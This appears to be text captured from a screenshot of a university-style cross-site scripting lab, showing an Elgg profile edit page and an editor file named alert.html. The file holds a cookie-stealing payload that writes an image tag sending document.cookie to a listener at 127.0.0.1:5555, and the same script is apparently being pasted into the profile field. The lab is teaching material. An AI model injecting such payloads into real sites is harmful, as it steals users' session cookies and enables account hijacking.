 Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
Account »
XSS Lab Site
~/Documents/lab09/alert.html • - Sublime Text (UNREGISTERED)
Activity
Blogs
myscripts.js
alert.html
1 <script type="text/javascript">
2 document.write('<img src=http://127.0.0.1:5555?c='+ escape(document.cookie)+' >');
3 </script>
Edit profile
Display name
Samy
About me
B I U Tx
Public
Brief description
<script type="text/jav
Public
Location
Line 3, Column 10
Tab Size: 4
HTML